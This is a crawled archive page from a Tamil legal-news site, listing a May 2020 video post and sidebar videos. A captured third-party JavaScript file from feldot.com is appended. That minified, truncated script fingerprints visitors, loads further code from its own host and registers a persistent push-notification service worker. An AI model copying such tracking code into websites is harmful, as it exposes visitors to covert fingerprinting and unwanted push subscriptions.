<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
        <body class="archive category category-33 right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear responsive_enabled no-bnmenu wp_gallery_lightbox_on post_views_with_ajax multinews-2.5.8 mom-body wpb-js-composer js-comp-ver-5.2.1 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	                <div class="wrap_every_thing">
        <div class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

                <ul id="menu-top" class="top-menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/moral-poems/">கருத்துக் கவிதைகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/thodar-kathaigal/">தொடர் கதைகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-an-appeal-to-the-kings-of-democratic-india/">ஜனநாயக சக்ரவர்த்திகளிடம் ஓர் மேல்முறையீடு<span class="menu_bl" style="background:;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://neethithurai.com/category/pain-of-indian-democracy/">ஜனநாயக வலி (Pain of Indian Democracy)</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="#">வீடியோக்கள்<span class="menu_bl" style="background:;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom active menu-item-depth-1"><a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறை தலைப்புச் செய்திகள்</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://neethithurai.com/neethithutai-videos/%e0%ae%9a%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%ae%e0%af%8d/">இந்திய அரசியலமைப்புச் சட்டமும், மனித இன பயணமும்</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%bf%e0%ae%b5%e0%ae%be%e0%ae%a4-%e0%ae%ae%e0%af%87%e0%ae%9f%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறை விவாத மேடைகள்</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/covid-19/">COVID-19<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://neethithurai.com/result/">ID Card Genuinity<span class="menu_bl" style="background:;"></span></a></li>
</ul>    <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
      <div class="top-menu-holder"><i class="fa-icon-align-justify mh-icon"></i></div>
     </div>

    
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="facebook"><a href="https://www.facebook.com/NeethithuraiCrimeInvestigatingJournal/" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/neethithurai" target="_blank"></a></li>
        <li class="youtube"><a href="https://www.youtube.com/channel/UCk-OjKeW1wCgeN5-Q1bTNOA" target="_blank"></a></li>
        	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://neethithurai.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="Enter keywords and press enter" required="" autocomplete="off">
            <span class="sf-loading"><img src="https://neethithurai.com/wp-content/themes/neethi/images/ajax-search-nav.png" alt="search" width="16" height="16"></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        
                 
        <a href="https://neethithurai.com" itemprop="url" title="Neethithurai">
                		<img itemprop="logo" src="https://neethithurai.com/wp-content/uploads/2019/11/11-1.jpg" alt="Neethithurai" />  
                
        		
        		        			<img itemprop="logo" class="mom_retina_logo" src="https://neethithurai.com/wp-content/uploads/2019/11/11-1.jpg" alt="Neethithurai" />
        				        </a>
         

        <meta itemprop="name" content="Neethithurai">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-slide " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-main" class="main-menu main-default-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://neethithurai.com/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Home</span><span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%87%e0%ae%b2%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%95%e0%ae%b3%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%9a%e0%ae%bf%e0%ae%b2/">நோக்கங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-currentnews/">தற்போதைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%ae%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%88%e0%ae%af-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">முந்தைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%ae%e0%af%8d/">நீதித்துறை வாசகர் குடும்பம்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-patharavaikumnijangal/">பதற வைக்கும் நிஜங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-depth-0"><a href="https://neethithurai.com/category/%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறையின் மறுப்பக்க செய்திகள்<span class="menu_bl" style="background:#e5b310;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-main-1" class="device-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://neethithurai.com/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Home</span><span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%87%e0%ae%b2%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%95%e0%ae%b3%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%9a%e0%ae%bf%e0%ae%b2/">நோக்கங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-currentnews/">தற்போதைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%ae%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%88%e0%ae%af-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">முந்தைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%ae%e0%af%8d/">நீதித்துறை வாசகர் குடும்பம்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-patharavaikumnijangal/">பதற வைக்கும் நிஜங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-depth-0"><a href="https://neethithurai.com/category/%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறையின் மறுப்பக்க செய்திகள்<span class="menu_bl" style="background:#e5b310;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">முக்கியச் செய்திகள்</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.06" data-br_bspeed="600" data-br_duration="10000">
                                  <li><h4 itemprop="name"><span class="<?php if(is_rtl()) { ?>enotype-icon-arrow-left6<?php } else { ?>enotype-icon-arrow-right6<?php } ?>"></span>பல்வேறு பொது நல வழக்குகளை தாக்கல் செய்து சட்ட போராட்டம் நடத்தி வந்த 87 வயதான டிராஃபிக் ராமசாமி உடல்நலக்குறைவால் ராஜீவ் காந்தி மருத்துவமணையில் இன்று காலமானார்.</h4></li>            </ul>
        </div>
    </div>  
           
            
    </div><!--inner-->
</div><!--breaking news-->				<marquee behavior="scroll" direction="left" scrolldelay="10" onmouseover="this.stop();" onmouseout="this.start();">இங்கு மட்டும் பரவாத கொரோனா? இவர்களுக்கு மட்டும் இல்லையோ கட்டுப்பாடு? முகக்கவசத்திற்கு கூட விதிவிலக்கோ! >>   ஜனநாயக சக்ரவர்த்திகளிடம் ஓர் மேல்முறையீடு... ரணம்-2 >> பதற வைக்கும் நிஜம்... >> இன்னும் பிற...</marquee>
            </header><!--Header-->
                         
                
                <div class="main-container"><!--container-->
                    
                                        
                                        
                                                            <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                                                        <div class="site-content page-wrap">
	                                	                                <div class="f-tabbed-head">
	                                    <ul class="f-tabbed-sort cat-sort">
	                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> Grid</a></li>
	                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> List</a></li>
	                                    </ul>
	                                </div>
	                                
	                                	                                <div class="cat-body">
	                                    <ul class="nb1 cat-grid grid-col-2 clearfix">
	                                        	                                        <li class="post-286 post type-post status-publish format-standard has-post-thumbnail category-la category-33" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="headline" class="cat-list-title"><a itemprop="url" href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d/">நீதித்துறையின் மறுப்பக்க செய்திகள்     17-05-2020</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                Posted by <a itemprop="author" href="https://neethithurai.com/author/neethithurai/" rel="author">neethithurai</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="2020-05-17T05:51:45+00:00" itemprop="datePublished" content="2020-05-17T05:51:45+00:00">Date: May 17, 2020</time>
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d/"> 0 comments</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d/">
	                                            	<img src="https://neethithurai.com/wp-content/uploads/2020/05/Thumbnail-364x245.jpg" data-hidpi="https://neethithurai.com/wp-content/uploads/2020/05/Thumbnail.jpg" alt="நீதித்துறையின் மறுப்பக்க செய்திகள்     17-05-2020" width="364" height="245">	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="headline" class="cat-grid-title"><a itemprop="url" href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d/">நீதித்துறையின் மறுப்பக்க செய்திகள்     17-05-2020</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    https://youtu.be/ucamJhCE3xA ...
	                                                </p>
	                                            </div>
	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    https://youtu.be/ucamJhCE3xA ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="2020-05-17T05:51:45+00:00" itemprop="datePublished" content="2020-05-17T05:51:45+00:00">May 17, 2020 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | by <a itemprop="author" href="https://neethithurai.com/author/neethithurai/" rel="author">neethithurai</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d/"> 0 comments</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d/">Read more <i class="fa-icon-angle-double-right"></i></a>
														                                            </div>
	                                        </li>
	                                        	                                    </ul>

	                                    	                                </div>
                            </div>
                                                    </div><!--Main Content-->
                                            
                    </div><!--Main left-->
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget %2$s" style="background-color:#dd3333;"><div class="search-box">
    <form role="search" method="get" class="search-form mom-search-form" action="https://neethithurai.com">
            <input type="search" class="search-field sf" value="Search" name="s" title="Search for:" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';">
    <button type="submit" class="search-submit" value="Search"></button>
        </form>
</div></div><div class="widget_text widget %2$s" style="background-color:#dda044;"><div class="widget-title"><h4 style="background:#dd9933;border-color:#dd9933;color:#000000;">நீதித்துறை தலைப்புச் செய்திகள்</h4></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/XhTe8B_pg68" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/"><h3>View More Videos</h3></a></div></div><div class="widget_text widget %2$s" style="background-color:#ce9f1c;"><div class="widget-title"><h4 style="background:#d6a51d;border-color:#d6a51d;color:#ffffff;">நீதித்துறையின் மறுப்பக்க செய்திகள்</h4></div><div class="textwidget custom-html-widget"><br /><br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/YqaGodMESw8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/category/%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/"><h3>View More Videos</h3></a></div></div><div class="widget_text widget %2$s" style="background-color:#1f1fc1;"><div class="widget-title"><h4 style="background:#2031cc;border-color:#2031cc;color:#ffffff;">நீதித்துறை விவாத மேடைகள்</h4></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/OT5ZTTFO7IY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%bf%e0%ae%b5%e0%ae%be%e0%ae%a4-%e0%ae%ae%e0%af%87%e0%ae%9f%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/"><h3>View More Videos</h3></a></div></div>
		<div class="widget %2$s" style="background-color:#81d742;">
		<div class="widget-title"><h4 style="background:#1fa54c;border-color:#1fa54c;color:#ffffff;">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%b2%e0%ae%95%e0%ae%bf%e0%ae%b0%e0%ae%bf-%e0%ae%ae%e0%ae%be%e0%ae%b5%e0%ae%9f%e0%af%8d%e0%ae%9f-%e0%ae%a4%e0%af%8a%e0%ae%b4%e0%ae%bf%e0%ae%b2%e0%ae%be%e0%ae%b3%e0%ae%b0/">நீலகிரி  மாவட்ட தொழிலாளர் நலவாரியம் கொரோனா ஊரடங்கு காலத்தில் ரூ. 1,36,36,000/- கோடி உதவித்தொகை வழங்கியிருப்பதாக தகவல் &#8211; யாருக்கெல்லாம் கொடுக்கப்பட்டது என்ற விபரம் தர மறுப்பு  தகவல் அறியும் உரிமைச்சட்டத்தில் பெறப்பட்ட தகவல்</a>
									</li>
											<li>
					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%b2%e0%ae%95%e0%ae%bf%e0%ae%b0%e0%ae%bf-%e0%ae%ae%e0%ae%be%e0%ae%b5%e0%ae%9f%e0%af%8d%e0%ae%9f-%e0%ae%a4%e0%af%8a%e0%ae%b4%e0%ae%bf%e0%ae%b2%e0%ae%be%e0%ae%b3%e0%ae%b0%e0%af%8d/">நீலகிரி மாவட்ட தொழிலாளர் உதவி ஆணையருக்கு தகவல் அறியும் உரிமை ஆணையம் நோட்டீஸ்</a>
									</li>
											<li>
					<a href="https://neethithurai.com/%e0%ae%aa%e0%af%86%e0%ae%be%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b2%e0%af%8d-%e0%ae%aa%e0%ae%b0%e0%ae%bf%e0%ae%9a%e0%af%81/">பொங்கல் பரிசு</a>
									</li>
											<li>
					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%aa%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%ae%bf%e0%ae%95%e0%af%88%e0%ae%af%e0%ae%bf%e0%ae%a9/">நீதித்துறை பத்திரிகையின் முதன்மை ஆசிரியர் மற்றும் வழக்கறிஞர் GMR- ன் புத்தாண்டு வாழ்த்து 2021</a>
									</li>
											<li>
					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%ae%e0%ae%be%e0%ae%a4%e0%ae%be%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%b0-%e0%ae%a4%e0%ae%ae-5/">நீதித்துறை மாதாந்திர தமிழ் இதழ் &#8211; 15 டிசம்பர், 2020</a>
									</li>
					</ul>

		</div><div class="widget_text widget %2$s" style="background-color:#dd0f0f;"><div class="widget-title"><h4 style="background:#dd1616;border-color:#dd1616;color:#ffffff;">இந்திய அரசியலமைப்புச் சட்டமும், மனித இன பயணமும்</h4></div><div class="textwidget custom-html-widget"><br /><br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/pDRBhXIHxcY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/neethithutai-videos/%e0%ae%9a%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%ae%e0%af%8d/"><h3>View More Videos</h3></a></div></div></aside><!--sidebar-->
		    
                </div><!--container-->
    
            </div><!--wrap-->
            
                        
            
                        <div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                                                <div class="footer-logo">
                            <a itemprop="url" href="https://neethithurai.com">
                                                            <img src="https://neethithurai.com/wp-content/uploads/2019/11/footer-logo.png" width="199" height="65" alt="Neethithurai">
                                                        </a>
                        </div>
                        
                        <div class="copyrights"><strong style="color: #fff;">Copyright © 2019-20 by www.neethithurai.com. Designed by <a href="http://verussolutions.in/" target="_blank" rel="noopener">Verus Solutions</a></strong></div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="text/javascript" src="https://neethithurai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neethithurai.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/neethithurai.com\/wp-admin\/admin-ajax.php","nonce":"b06af86e85","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/neethithurai.com","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria","postid":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/themes/neethi/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/themes/neethi/js/plugins.min.js?ver=1.0" id="plugins-js-js"></script>
	
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7fd3f0e9a66a4a648dac5dbea93e90af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://feldot.com/v1/sdk.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ&d=olcyt.com&sw=swos.js&pbd=
body_size: 2121
content:
(function(){function a(a){const b=decodeURIComponent(document.cookie).split(";");if(0===b.length)return null;let c=null;return b.some(b=>{if(" "===b[0]&&(b=b.slice(1)),b=b.split("="),a===b[0])return c=b[1],!0}),c}if(!("serviceWorker"in navigator)||!("PushManager"in window))return;window.edPushSDK=window.edPushSDK||[];let b=null;try{b=localStorage.getItem("ufp2")||a("ufp2")}catch(a){}if(!b){window.nameDomainUfp2="olcyt.com";let a=document.createElement("script");a.async=!0,a.src="https://feldot.com/fp.js?d="+location.hostname,document.head.appendChild(a)}let c=new function(){function a(a,b){let c=window.edPushSDK.filter(function(b){return b[0]&&b[0]===a&&"function"==typeof b[1]});0<c.length&&c.forEach(function(a){a[1](b)})}function b(){return navigator.permissions?navigator.permissions.query({name:"notifications"}).then(a=>a.state):new Promise(a=>{a(Notification.permission)})}function c(){return new Promise(function(a,b){let c=["h="+k.config.h,"fp="+k.config.uid];k.config.tpl&&c.push("tpl="+k.config.tpl),""!==k.config.pbd&&c.push("pbd="+k.config.pbd);let d={};k.config.sc&&(d.scope=k.config.sc),navigator.serviceWorker.register("/swos.js?"+c.join("&"),d).then(function(b){let c;b.installing?c=b.installing:b.waiting?c=b.waiting:b.active&&(c=b.active),c&&("activated"===c.state?a(b):c.addEventListener("statechange",function(c){"activated"===c.target.state&&a(b)}))}).catch(function(a){b(a)})})}function d(a){const b="=".repeat((4-a.length%4)%4),c=(a+b).replace(/\-/g,"+").replace(/_/g,"/"),d=window.atob(c),e=new Uint8Array(d.length);for(let b=0;b<d.length;++b)e[b]=d.charCodeAt(b);return e}function 